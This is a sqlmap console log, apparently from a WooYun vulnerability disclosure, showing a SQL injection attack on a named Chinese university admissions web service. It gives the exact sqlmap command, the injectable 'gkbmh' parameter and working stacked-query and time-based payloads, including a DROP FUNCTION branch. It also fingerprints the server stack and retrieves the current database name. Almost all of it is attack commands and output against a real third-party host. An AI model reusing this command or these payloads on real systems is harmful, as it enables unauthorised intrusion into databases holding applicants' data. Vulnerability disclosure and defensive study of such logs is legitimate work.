 C:\sqlmap-master>sqlmap.py -u "http://zhaosheng.nynu.edu.cn/zsw/ajax.ashx?action
=ysquery&gkbmh=1&rand=0.4010385440196842&sfzh=e&yszkzh=e" -p "gkbmh" --no-cast -
-current-db
{1.0-dev-nongit-20150824}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 10:18:21
[10:18:21] [INFO] resuming back-end DBMS 'microsoft sql server'
[10:18:21] [INFO] testing connection to the target URL
[10:18:22] [CRITICAL] heuristics detected that the target is protected by some k
ind of WAF/IPS/IDS
do you want sqlmap to try to detect backend WAF/IPS/IDS? [y/N] y
[10:18:23] [INFO] using WAF scripts to detect backend WAF/IPS/IDS protection
[10:18:23] [WARNING] no WAF/IDS/IPS product has been identified
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: gkbmh (GET)
Type: boolean-based blind
Title: Microsoft SQL Server/Sybase boolean-based blind - Stacked queries (IF
)
Payload: action=ysquery&gkbmh=1';IF(8180=8180) SELECT 8180 ELSE DROP FUNCTIO
N kLEw--&rand=0.4010385440196842&sfzh=e&yszkzh=e
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries (comment)
Payload: action=ysquery&gkbmh=1';WAITFOR DELAY '0:0:5'--&rand=0.401038544019
6842&sfzh=e&yszkzh=e
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind (comment)
Payload: action=ysquery&gkbmh=1' WAITFOR DELAY '0:0:5'--&rand=0.401038544019
6842&sfzh=e&yszkzh=e
---
[10:18:23] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2000
[10:18:23] [INFO] fetching current database
[10:18:23] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[10:18:23] [INFO] retrieved: NytcZsw_db#168
current database:    'NytcZsw_db#168'
www.wooyun.org